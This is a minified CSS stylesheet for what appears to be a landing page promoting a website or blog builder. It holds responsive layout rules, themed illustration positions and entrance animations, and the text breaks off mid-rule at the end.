.theme--layer{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.theme--layer:nth-child(1){-webkit-transition-delay:.25s;-moz-transition-delay:.25s;transition-delay:.25s}.theme--layer:nth-child(2){-webkit-transition-delay:.3s;-moz-transition-delay:.3s;transition-delay:.3s}.theme--layer:nth-child(3){-webkit-transition-delay:.35s;-moz-transition-delay:.35s;transition-delay:.35s}.theme--layer:nth-child(4){-webkit-transition-delay:.4s;-moz-transition-delay:.4s;transition-delay:.4s}.theme--layer:nth-child(5){-webkit-transition-delay:.45s;-moz-transition-delay:.45s;transition-delay:.45s}.theme--layer:nth-child(6){-webkit-transition-delay:.5s;-moz-transition-delay:.5s;transition-delay:.5s}.theme--layer:nth-child(7){-webkit-transition-delay:.55s;-moz-transition-delay:.55s;transition-delay:.55s}.theme--layer:nth-child(8){-webkit-transition-delay:.6s;-moz-transition-delay:.6s;transition-delay:.6s}.theme--layer:nth-child(9){-webkit-transition-delay:.65s;-moz-transition-delay:.65s;transition-delay:.65s}.theme--layer:nth-child(10){-webkit-transition-delay:.7s;-moz-transition-delay:.7s;transition-delay:.7s}.theme--layer:nth-child(11){-webkit-transition-delay:.75s;-moz-transition-delay:.75s;transition-delay:.75s}.theme--layer:nth-child(12){-webkit-transition-delay:.8s;-moz-transition-delay:.8s;transition-delay:.8s}.theme--layer:nth-child(13){-webkit-transition-delay:.85s;-moz-transition-delay:.85s;transition-delay:.85s}.theme--layer:nth-child(14){-webkit-transition-delay:.9s;-moz-transition-delay:.9s;transition-delay:.9s}.theme--layer:nth-child(15){-webkit-transition-delay:.95s;-moz-transition-delay:.95s;transition-delay:.95s}.theme--layer:nth-child(16){-webkit-transition-delay:1s;-moz-transition-delay:1s;transition-delay:1s}.hero--background .theme.green{background:#388d80}.theme .vase{bottom:20%;left:-10%;width:21%;display:none}@media screen and (min-width:37.5rem){.theme .vase{display:block}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .vase{bottom:20%;left:-10%;width:30%}}.theme .tea{bottom:22%;left:-18%;width:35%}@media screen and (min-width:27.5rem) and (max-width:50rem) and (max-height:27.5rem){.theme .tea{bottom:-13%;left:-17%;width:38%}}@media screen and (min-width:37.5rem) and (max-width:60rem) and (max-height:37.5rem){.theme .tea{display:none}}@media screen and (min-width:37.5rem){.theme .tea{bottom:45%;left:14%;width:11%}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .tea{bottom:34%;left:26%;width:16%}}.theme .slipper{bottom:23%;right:-5%;width:15%;display:none}@media screen and (min-width:37.5rem){.theme .slipper{display:block}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .slipper{bottom:23%;right:-5%;width:22%}}.theme .picture{bottom:-3%;right:-17%;width:55%}@media screen and (min-width:27.5rem) and (max-width:50rem) and (max-height:27.5rem){.theme .picture{bottom:-16%;right:-14%;width:45%}}@media screen and (min-width:37.5rem){.theme .picture{bottom:0;right:3%;width:17%}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .picture{bottom:0;right:-16%;width:30%}}@media screen and (min-width:75rem){.theme .picture{bottom:0;right:3%;width:17%}}.theme .letter-c,.theme .letter-b,.theme .letter-a{width:21%}@media screen and (min-width:37.5rem){.theme .letter-c,.theme .letter-b,.theme .letter-a{width:7%}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .letter-c,.theme .letter-b,.theme .letter-a{width:11%}}.theme .letter-c{bottom:13%;left:20%}@media screen and (min-width:27.5rem) and (max-width:50rem) and (max-height:27.5rem){.theme .letter-c{width:18%;bottom:16%;left:12%}}@media screen and (min-width:37.5rem){.theme .letter-c{bottom:16%;left:8%}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .letter-c{bottom:6%;left:1%}}@media screen and (min-width:75rem){.theme .letter-c{bottom:16%;left:8%}}.theme .letter-b{bottom:31%;right:11%;display:none}@media screen and (min-width:37.5rem){.theme .letter-b{display:block}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .letter-b{bottom:32%;right:22%}}.theme .letter-a{bottom:34%;right:-6%}@media screen and (min-width:27.5rem) and (max-width:50rem) and (max-height:27.5rem){.theme .letter-a{display:none}}@media screen and (min-width:37.5rem){.theme .letter-a{bottom:45%;right:18%}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .letter-a{bottom:37%;right:36%}}.theme .football{bottom:-9%;left:4%;width:30%}@media screen and (min-width:27.5rem) and (max-width:50rem) and (max-height:27.5rem){.theme .football{display:none}}@media screen and (min-width:37.5rem){.theme .football{bottom:-13%;left:0;width:15%}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .football{display:none}}@media screen and (min-width:75rem){.theme .football{bottom:-13%;left:4%;width:15%}}.theme .blog{left:15%;width:70%;bottom:0;display:none}@media screen and (min-width:37.5rem){.theme .blog{display:block}}@media screen and (max-width:800) and (orientation:portrait){.theme .blog{left:5%;width:90%}}@media screen and (min-width:27.5rem) and (max-width:50rem) and (max-height:27.5rem){.theme .blog{display:none}}@media screen and (min-width:60rem){.theme .blog{left:20%;width:60%}}@media screen and (min-width:75rem){.theme .blog{left:24%;width:55%}}.hero--background .theme.red{background:#bc382e}.theme .spoon{bottom:-13%;left:-21%;width:54%}@media screen and (min-width:27.5rem) and (max-width:50rem) and (max-height:27.5rem){.theme .spoon{bottom:-28%;left:-7%;width:35%}}@media screen and (min-width:37.5rem){.theme .spoon{bottom:31%;left:-9%;width:21%}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .spoon{bottom:35%;left:-9%;width:26%}}.theme .mixer{left:-31%;bottom:-4%;width:54%}@media screen and (min-width:27.5rem) and (max-width:50rem) and (max-height:27.5rem){.theme .mixer{left:-6%;bottom:-4%;width:25%}}@media screen and (min-width:37.5rem){.theme .mixer{left:-5%;bottom:14%;width:16%}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .mixer{left:-7%;bottom:13%;width:26%}}.theme .eggs{display:none}@media screen and (min-width:37.5rem){.theme .eggs{display:block;bottom:-7%;left:-7%;width:20%}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .eggs{bottom:-10%;left:-12%;width:27%}}@media screen and (min-width:60rem){.theme .eggs{bottom:-10%;left:-5%;width:21%}}.theme .cherries{width:5%;bottom:36%;left:15%;display:none}@media screen and (min-width:37.5rem){.theme .cherries{display:block}}@media screen and (min-width:27.5rem) and (max-width:50rem) and (max-height:27.5rem){.theme .cherries{display:none}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .cherries{width:9%;bottom:35%;left:30%}}.theme .rollover{right:-8%;bottom:30%;width:24%;display:none}@media screen and (min-width:37.5rem){.theme .rollover{display:block}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .rollover{right:-12%;bottom:35%;width:28%}}.theme .shape{right:17%;bottom:12%;width:25%}@media screen and (min-width:27.5rem) and (max-width:50rem) and (max-height:27.5rem){.theme .shape{right:7%;bottom:-1%;width:12%}}@media screen and (min-width:37.5rem){.theme .shape{right:2%;bottom:21%;width:9%}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .shape{right:22%;bottom:32%;width:12%}}@media screen and (min-width:75rem){.theme .shape{right:14%;bottom:29%;width:9%}}.theme .pie{right:-50%;bottom:-15%;width:78%}@media screen and (min-width:27.5rem) and (max-width:50rem) and (max-height:27.5rem){.theme .pie{right:-25%;bottom:8%;width:35%}}@media screen and (min-width:37.5rem){.theme .pie{right:-16%;bottom:-15%;width:25%}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .pie{right:-16%;bottom:3%;width:30%}}@media screen and (min-width:60rem){.theme .pie{right:-10%;bottom:-15%;width:25%}}.hero--background .theme.blue{background:#4583aa}.theme .drone{bottom:24%;left:-10%;width:24%;display:none}@media screen and (min-width:37.5rem){.theme .drone{display:block}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .drone{bottom:27%;left:-10%;width:33%}}.theme .phone1{bottom:-8%;left:-9%;width:39%}@media screen and (min-width:27.5rem) and (max-width:50rem) and (max-height:27.5rem){.theme .phone1{bottom:-23%;left:-12%;width:37%}}@media screen and (min-width:37.5rem){.theme .phone1{bottom:-16%;left:-5%;width:16%}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .phone1{bottom:4%;left:-12%;width:22%}}@media screen and (min-width:75rem){.theme .phone1{bottom:-16%;left:-5%;width:16%}}.theme .temperature{bottom:-7%;right:-18%;width:45%}@media screen and (min-width:27.5rem) and (max-width:50rem) and (max-height:27.5rem){.theme .temperature{bottom:-27%;right:-1%;width:36%}}@media screen and (min-width:37.5rem){.theme .temperature{bottom:-7%;right:inherit;left:11%;width:11%}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .temperature{bottom:-4%;left:-1%;width:14%}}@media screen and (min-width:75rem){.theme .temperature{bottom:-7%;right:inherit;left:11%;width:13%}}.theme .remote{bottom:31%;right:-6%;width:17%;display:none}@media screen and (min-width:37.5rem){.theme .remote{display:block}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .remote{bottom:26%;right:-9%;width:27%}}.theme .smartwatch{bottom:9%;right:30%;width:33%}@media screen and (min-width:27.5rem) and (max-width:50rem) and (max-height:27.5rem){.theme .smartwatch{bottom:8%;right:-14%;width:31%}}@media screen and (min-width:37.5rem){.theme .smartwatch{bottom:24%;right:2%;width:11%}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .smartwatch{bottom:32%;right:23%;width:16%}}@media screen and (min-width:60rem){.theme .smartwatch{bottom:24%;right:5%;width:11%}}.theme .actioncam{bottom:-26%;right:-3%;width:28%;display:none}@media screen and (min-width:37.5rem){.theme .actioncam{display:block;bottom:-18%;right:-11%;width:28%}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .actioncam{bottom:1%;right:-11%;width:24%}}@media screen and (min-width:60rem){.theme .actioncam{bottom:-19%;right:2%;width:21%}}.section{-webkit-box-align:start;-moz-box-align:start;box-align:start;-webkit-align-items:flex-start;-moz-align-items:flex-start;-ms-align-items:flex-start;-o-align-items:flex-start;align-items:flex-start;-ms-flex-align:start;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-moz-box-orient:horizontal;box-orient:horizontal;-webkit-box-direction:normal;-moz-box-direction:normal;box-direction:normal;-webkit-flex-direction:row;-moz-flex-direction:row;flex-direction:row;-ms-flex-direction:row;-webkit-box-pack:start;-moz-box-pack:start;box-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start;position:relative;width:100%;padding-top:3.875rem;padding-bottom:60%;overflow:hidden}@media screen and (min-width:20rem){.section{padding-bottom:50%}}@media screen and (min-width:37.5rem){.section{-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;padding-top:5rem;padding-bottom:5rem}}@media screen and (min-width:60rem){.section{-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;padding-top:0;padding-bottom:0;min-height:37.5rem;height:80vh}}.section:focus{outline:0 solid transparent}.section header>div{width:100%}@media screen and (min-width:37.5rem){.section header>div{width:45%}}.rtl .section header>div{text-align:right}.section .background{position:absolute;top:0;left:0;width:100%;height:100%}.section .background>*{-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;transition-property:transform;-webkit-transition-timing-function:cubic-bezier(.645,.045,.355,1);-moz-transition-timing-function:cubic-bezier(.645,.045,.355,1);transition-timing-function:cubic-bezier(.645,.045,.355,1);position:absolute}@media screen and (min-width:37.5rem){.section.free-domain .background{-webkit-transform:translate3d(0) scale(.8);-moz-transform:translate3d(0) scale(.8);-ms-transform:translate3d(0) scale(.8);-o-transform:translate3d(0) scale(.8);transform:translate3d(0) scale(.8);-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}}.section.active:not(.hero) .background--layer{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.section h2{font-size:1.5rem;line-height:1.1;width:100%}[lang="ta"] .section h2{word-break:break-word}@media screen and (min-width:37.5rem){.section h2{font-size:1.5rem}}@media screen and (min-width:50rem){.section h2{font-size:2.25rem}}@media screen and (min-width:60rem){.section h2{font-size:2.75rem}}.section p{font-size:1rem;width:100%}@media screen and (min-width:60rem){.section p{font-size:1.125rem}}.know-your-audience{background:#577783}@media screen and (min-width:37.5rem){.know-your-audience .background{-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-moz-box-orient:vertical;box-orient:vertical;-webkit-box-direction:normal;-moz-box-direction:normal;box-direction:normal;-webkit-flex-direction:column;-moz-flex-direction:column;flex-direction:column;-ms-flex-direction:column;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center}}.know-your-audience .background .background--layer{-webkit-transition-timing-function:cubic-bezier(.645,.045,.355,1);-moz-transition-timing-function:cubic-bezier(.645,.045,.355,1);transition-timing-function:cubic-bezier(.645,.045,.355,1);-webkit-transition-property:opacity;-moz-transition-property:opacity;transition-property:opacity;-webkit-transition-duration:.4s;-moz-transition-duration:.4s;transition-duration:.4s;position:relative;float:right;opacity:0}.know-your-audience.active .background .background--layer{opacity:1}.know-your-audience .background>div{width:100%;display:block;top:auto;bottom:4%}.know-your-audience .background>div:after{content:"";display:table;clear:both}@media screen and (min-width:37.5rem){.know-your-audience .background>div{-webkit-transform:translateX(4em);-moz-transform:translateX(4em);-ms-transform:translateX(4em);-o-transform:translateX(4em);transform:translateX(4em);position:relative}}.know-your-audience .clear{position:relative;width:100%;height:1px;background:transparent}.know-your-audience .clear:after{content:"";display:table;clear:both}.know-your-audience .background div .infomap{position:absolute;width:86%;margin-top:17rem;right:-40%}@media screen and (min-width:37.5rem){.know-your-audience .background div .infomap{position:relative;width:41.8%;right:inherit;margin-top:0}}.know-your-audience .background div .graphs{-webkit-transition-delay:.2s;-moz-transition-delay:.2s;transition-delay:.2s;width:52%;margin-top:17.5rem;margin-right:-13%;float:left}@media screen and (min-width:37.5rem){.know-your-audience .background div .graphs{width:25.7%;margin-top:1%;margin-right:-13%;float:right}}.histogram{-webkit-transition-delay:.4s;-moz-transition-delay:.4s;transition-delay:.4s;width:40%;margin-right:-1%;display:none}@media screen and (min-width:37.5rem){.histogram{display:block;margin-top:-5px}}.chart{-webkit-transition-delay:.6s;-moz-transition-delay:.6s;transition-delay:.6s;width:35.5%;margin-right:-20%;margin-top:-.4%;display:none}@media screen and (min-width:37.5rem){.chart{display:block}}.choose-design{background:#ff8000}.tools{width:32%;right:20%;bottom:64%;display:none}@media screen and (min-width:37.5rem){.tools{display:block}}.design1{-webkit-transform:translate3d(30%,100%,0);-moz-transform:translate3d(30%,100%,0);-ms-transform:translate3d(30%,100%,0);-o-transform:translate3d(30%,100%,0);transform:translate3d(30%,100%,0);-webkit-transition-duration:.7s;-moz-transition-duration:.7s;transition-duration:.7s;-webkit-transition-delay:.2s;-moz-transition-delay:.2s;transition-delay:.2s;width:80%;right:0;bottom:0;max-width:56.25rem}@media screen and (min-width:37.5rem){.design1{width:59%}}.section.active .background--layer.design1{-webkit-transform:translate3d(16%,20%,0);-moz-transform:translate3d(16%,20%,0);-ms-transform:translate3d(16%,20%,0);-o-transform:translate3d(16%,20%,0);transform:translate3d(16%,20%,0)}.design2{-webkit-transform:translate3d(20%,100%,0);-moz-transform:translate3d(20%,100%,0);-ms-transform:translate3d(20%,100%,0);-o-transform:translate3d(20%,100%,0);transform:translate3d(20%,100%,0);-webkit-transition-duration:.9s;-moz-transition-duration:.9s;transition-duration:.9s;-webkit-transition-delay:.1s;-moz-transition-delay:.1s;transition-delay:.1s;width:56%;right:0;bottom:0;max-width:50rem}@media screen and (min-width:37.5rem){.design2{width:55%}}.section.active .background--layer.design2{-webkit-transform:translate3d(25%,40%,0);-moz-transform:translate3d(25%,40%,0);-ms-transform:translate3d(25%,40%,0);-o-transform:translate3d(25%,40%,0);transform:translate3d(25%,40%,0)}.free-domain{background:#bc382e}.lettergroup1{-webkit-transform:translateX(125%);-moz-transform:translateX(125%);-ms-transform:translateX(125%);-o-transform:translateX(125%);transform:translateX(125%);-webkit-transition-duration:1.4s;-moz-transition-duration:1.4s;transition-duration:1.4s;width:135%;right:-49%;bottom:7%}@media screen and (min-width:37.5rem){.lettergroup1{width:65%;right:-15%;top:40%}}.lettergroup2{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%);-webkit-transition-duration:.7s;-moz-transition-duration:.7s;transition-duration:.7s;-webkit-transition-delay:.2s;-moz-transition-delay:.2s;transition-delay:.2s;width:82%;right:-22%;bottom:-11%}@media screen and (min-width:37.5rem){.lettergroup2{width:42%;right:-3%;top:47%}}.lettergroup3{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%);-webkit-transition-duration:.7s;-moz-transition-duration:.7s;transition-duration:.7s;-webkit-transition-delay:.3s;-moz-transition-delay:.3s;transition-delay:.3s;width:47%;right:-25%;bottom:15%}@media screen and (min-width:37.5rem){.lettergroup3{width:22%;right:-2%;top:29%}}.lettergroup4{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%);-webkit-transition-duration:.7s;-moz-transition-duration:.7s;transition-duration:.7s;-webkit-transition-delay:.4s;-moz-transition-delay:.4s;transition-delay:.4s;width:13%;right:-10%;top:15%;display:none}@media screen and (min-width:37.5rem){.lettergroup4{display:block}}.memories{background:#bc382e}@media screen and (min-width:50rem){.memories .background{-webkit-transform:scale(1.3);-moz-transform:scale(1.3);-ms-transform:scale(1.3);-o-transform:scale(1.3);transform:scale(1.3);-webkit-transform-origin:80% 30%;-moz-transform-origin:80% 30%;-ms-transform-origin:80% 30%;-o-transform-origin:80% 30%;transform-origin:80% 30%}}.documents{-webkit-transform:translate3d(-100%,100%,0) rotate(16deg);-moz-transform:translate3d(-100%,100%,0) rotate(16deg);-ms-transform:translate3d(-100%,100%,0) rotate(16deg);-o-transform:translate3d(-100%,100%,0) rotate(16deg);transform:translate3d(-100%,100%,0) rotate(16deg);-webkit-transition-duration:1s;-moz-transition-duration:1s;transition-duration:1s;width:45%;right:15%;bottom:-2%}@media screen and (min-width:37.5rem){.documents{-webkit-transform:translate3d(-5%,10%,0) rotate(5deg);-moz-transform:translate3d(-5%,10%,0) rotate(5deg);-ms-transform:translate3d(-5%,10%,0) rotate(5deg);-o-transform:translate3d(-5%,10%,0) rotate(5deg);transform:translate3d(-5%,10%,0) rotate(5deg);width:17%;right:1%;top:20%;left:initial;bottom:initial}}.familyphotos{-webkit-transform:translate3d(-20%,100%,0) rotate(16deg);-moz-transform:translate3d(-20%,100%,0) rotate(16deg);-ms-transform:translate3d(-20%,100%,0) rotate(16deg);-o-transform:translate3d(-20%,100%,0) rotate(16deg);transform:translate3d(-20%,100%,0) rotate(16deg);-webkit-transition-duration:1s;-moz-transition-duration:1s;transition-duration:1s;width:53%;right:27%;bottom:1%}@media screen and (min-width:37.5rem){.familyphotos{-webkit-transform:translate3d(26%,18%,0) rotate(8deg);-moz-transform:translate3d(26%,18%,0) rotate(8deg);-ms-transform:translate3d(26%,18%,0) rotate(8deg);-o-transform:translate3d(26%,18%,0) rotate(8deg);transform:translate3d(26%,18%,0) rotate(8deg);width:23%;right:13%;top:14%;left:initial;bottom:initial}}.playicon{-webkit-transform:translate3d(-10%,100%,0) rotate(12deg);-moz-transform:translate3d(-10%,100%,0) rotate(12deg);-ms-transform:translate3d(-10%,100%,0) rotate(12deg);-o-transform:translate3d(-10%,100%,0) rotate(12deg);transform:translate3d(-10%,100%,0) rotate(12deg);-webkit-transition-duration:1s;-moz-transition-duration:1s;transition-duration:1s;width:43%;right:53%;bottom:-6%}@media screen and (min-width:37.5rem){.playicon{-webkit-transform:translate3d(30%,-15%,0) rotate(6deg);-moz-transform:translate3d(30%,-15%,0) rotate(6deg);-ms-transform:translate3d(30%,-15%,0) rotate(6deg);-o-transform:translate3d(30%,-15%,0) rotate(6deg);transform:translate3d(30%,-15%,0) rotate(6deg);width:20%;right:24%;top:34%}}.earn-money{background:#388d80}@media screen and (min-width:37.5rem){.earn-money{padding-bottom:10rem}}@media screen and (min-width:60rem){.earn-money{padding-bottom:0}}@media screen and (min-width:37.5rem){.earn-money .background{-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-moz-box-orient:horizontal;box-orient:horizontal;-webkit-box-direction:normal;-moz-box-direction:normal;box-direction:normal;-webkit-flex-direction:row;-moz-flex-direction:row;flex-direction:row;-ms-flex-direction:row;-webkit-box-pack:start;-moz-box-pack:start;box-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start}}.earn-money header>div{float:right}@media screen and (min-width:37.5rem){.earn-money header>div{margin-right:6vw}}@media screen and (min-width:60rem){.earn-money header>div{margin-right:2vw}}@media screen and (min-width:75rem){.earn-money header>div{margin-right:10vw}}.calculator{-webkit-transform:translate3d(30%,100%,0);-moz-transform:translate3d(30%,100%,0);-ms-transform:translate3d(30%,100%,0);-o-transform:translate3d(30%,100%,0);transform:translate3d(30%,100%,0);-webkit-transition-duration:1s;-moz-transition-duration:1s;transition-duration:1s;-webkit-transition-delay:.2s;-moz-transition-delay:.2s;transition-delay:.2s;width:13.125rem;right:24%;bottom:-16%}@media screen and (min-width:37.5rem){.calculator{right:1%;bottom:-25%;width:11.25rem}}@media screen and (min-width:60rem){.calculator{right:-1%;bottom:-15%;width:17.5rem}}.card{-webkit-transform:translate3d(20%,90%,0);-moz-transform:translate3d(20%,90%,0);-ms-transform:translate3d(20%,90%,0);-o-transform:translate3d(20%,90%,0);transform:translate3d(20%,90%,0);-webkit-transition-duration:.9s;-moz-transition-duration:.9s;transition-duration:.9s;-webkit-transition-delay:.1s;-moz-transition-delay:.1s;transition-delay:.1s;width:11.875rem;right:60%;bottom:-4%}@media screen and (min-width:37.5rem){.card{right:16%;width:9.0625rem;bottom:-10%}}@media screen and (min-width:60rem){.card{right:14%;width:16.25rem;bottom:-9%}}.cent{-webkit-transform:translate3d(70%,85%,0);-moz-transform:translate3d(70%,85%,0);-ms-transform:translate3d(70%,85%,0);-o-transform:translate3d(70%,85%,0);transform:translate3d(70%,85%,0);-webkit-transition-duration:.8s;-moz-transition-duration:.8s;transition-duration:.8s;-webkit-transition-delay:0;-moz-transition-delay:0;transition-delay:0;width:4.375rem;right:15%;bottom:25%}@media screen and (min-width:37.5rem){.cent{width:3.4375rem;right:2%;bottom:28%}}@media screen and (min-width:60rem){.cent{right:1%;bottom:27%;width:4.6875rem}}.earn-money .background .device{-webkit-transform:translate3d(-10%,0,0);-moz-transform:translate3d(-10%,0,0);-ms-transform:translate3d(-10%,0,0);-o-transform:translate3d(-10%,0,0);transform:translate3d(-10%,0,0);-webkit-transition-duration:.8s;-moz-transition-duration:.8s;transition-duration:.8s;-webkit-transition-delay:0;-moz-transition-delay:0;transition-delay:0;position:relative;display:none}@media screen and (min-width:37.5rem){.earn-money .background .device{display:block;max-height:70%;max-width:44%}}.millions{background:#e67400}@media screen and (min-width:60rem){.millions{height:auto}}.millions .millions--header{-webkit-box-orient:vertical;-moz-box-orient:vertical;box-orient:vertical;-webkit-box-direction:normal;-moz-box-direction:normal;box-direction:normal;-webkit-flex-direction:column;-moz-flex-direction:column;flex-direction:column;-ms-flex-direction:column;text-align:center;width:80%;max-width:37.5rem;margin-top:2rem}@media screen and (min-width:37.5rem){.millions .millions--header{margin-top:10rem;margin-bottom:5rem}}.millions--header h2{margin-bottom:0}.millions--header p{margin-bottom:2rem;width:100%}@media screen and (min-width:37.5rem){.millions--header p{margin-bottom:5rem;width:80%}}.millions__background>div{position:absolute;left:0;width:100%;height:100%;background-size:100%;background-position:center;background-repeat:no-repeat}@media screen and (max-width:37.4375rem){.millions__background>div{bottom:0;width:100%;height:40%;background-position:center bottom}}@media screen and (min-width:37.5rem){.millions__background>div{background-size:cover}}@media screen and (max-width:37.4375rem){.millions__background div.millions--map{-webkit-transition-duration:.6s;-moz-transition-duration:.6s;transition-duration:.6s;-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-ms-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%);height:15%;background-color:#d16f1c}.active .millions__background div.millions--map{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}}@media screen and (min-width:37.5rem){.millions__background div.millions--map{background-image:url("../img/sections/millions/millions-map_2x.png")}}.millions--markers{background-image:url("../img/sections/millions/millions-mobile-markers_2x.png")}@media screen and (min-width:37.5rem){.millions--markers{background-image:url("../img/sections/millions/millions-markers_2x.png")}}.active .millions--markers{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.cta{padding:.875rem 1.25rem;background:#ff8000;font-weight:500;font-size:.8125rem}.cta.dark{background:#2f454f}.cta.dark:hover,.cta.dark:focus{background:#405965}.cta:hover,.cta:focus{text-decoration:none;background:#ff9224}[lang="zh-TW"] .cta,[lang="te"] .cta,[lang="kn"] .cta{font-size:1rem}[lang="ja"] .cta,[lang="ml"] .cta{font-size:1.125rem}[lang="fa"] .cta,[lang="ur"] .cta,[lang="ar"] .cta{font-size:1.25rem}.scrolldown{-webkit-transition:background .2s cubic-bezier(.645,.045,.355,1),box-shadow .2s cubic-bezier(.645,.045,.355,1);-moz-transition:background .2s cubic-bezier(.645,.045,.355,1),box-shadow .2s cubic-bezier(.645,.045,.355,1);transition:background .2s cubic-bezier(.645,.045,.355,1),box-shadow .2s cubic-bezier(.645,.045,.355,1);-webkit-transform:translateY(50%) translateX(50%);-moz-transform:translateY(50%) translateX(50%);-ms-transform:translateY(50%) translateX(50%);-o-transform:translateY(50%) translateX(50%);transform:translateY(50%) translateX(50%);position:absolute;z-index:1;bottom:4rem;right:50%;width:4rem;height:4rem;box-shadow:0 .125rem .1875rem rgba(0,0,0,.2);border-radius:2rem;background:#ff8000}@media screen and (min-width:37.5rem){.scrolldown{right:4rem;-webkit-transform:translateY(50%);-moz-transform:translateY(50%);-ms-transform:translateY(50%);-o-transform:translateY(50%);transform:translateY(50%)}}@media screen and (min-width:27.5rem) and (max-width:50rem) and (max-height:27.5rem){.scrolldown{display:none}}@media screen and (min-width:20rem){.scrolldown{bottom:3rem}}.scrolldown:hover,.scrolldown:focus{box-shadow:0 .125rem .4375rem rgba(0,0,0,.7)}.scrolldown .icon{-webkit-animation:bounceArrow 8s cubic-bezier(.785,.135,.15,.86) infinite;-moz-animation:bounceArrow 8s cubic-bezier(.785,.135,.15,.86) infinite;animation:bounceArrow 8s cubic-bezier(.785,.135,.15,.86) infinite;width:1.25rem;height:1.25rem;margin-top:.3125rem;color:#fff}.scrolldown .icon use{fill:currentColor}@-webkit-keyframes bounceArrow{0%{-webkit-transform:translate3d(0,0,0)}5%{-webkit-transform:translate3d(0,20%,0)}10%{-webkit-transform:translate3d(0,-20%,0)}15%{-webkit-transform:translate3d(0,20%,0)}20%{-webkit-transform:translate3d(0,-20%,0)}25%{-webkit-transform:translate3d(0,20%,0)}30%{-webkit-transform:translate3d(0,0,0)}100%{-webkit-transform:translate3d(0,0,0)}}@-moz-keyframes bounceArrow{0%{-moz-transform:translate3d(0,0,0)}5%{-moz-transform:translate3d(0,20%,0)}10%{-moz-transform:translate3d(0,-20%,0)}15%{-moz-transform:translate3d(0,20%,0)}20%{-moz-transform:translate3d(0,-20%,0)}25%{-moz-transform:translate3d(0,20%,0)}30%{-moz-transform:translate3d(0,0,0)}100%{-moz-transform:translate3d(0,0,0)}}@keyframes 